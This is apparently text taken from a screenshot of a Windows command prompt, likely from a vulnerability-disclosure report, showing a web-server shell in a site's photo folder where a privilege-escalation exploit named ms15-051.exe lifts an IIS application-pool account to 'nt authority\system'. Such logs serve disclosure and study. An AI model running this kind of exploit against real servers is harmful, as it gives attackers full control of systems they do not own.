 E:\AMS_System\AMS_Media\Photo\>
E:\AMS_System\AMS_Media\Photo\>
E:\AMS_System\AMS_Media\Photo\>
E:\AMS_System\AMS_Media\Photo\>
E:\AMS_System\AMS_Media\Photo\> whoami
iis apppool\ams
E:\AMS_System\AMS_Media\Photo\>
E:\AMS_System\AMS_Media\Photo\>
E:\AMS_System\AMS_Media\Photo\> ms15-051.exe "whoami"
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 10332 created.
==============================
nt authority\system
E:\AMS_System\AMS_Media\Photo\>
www.wooyun.org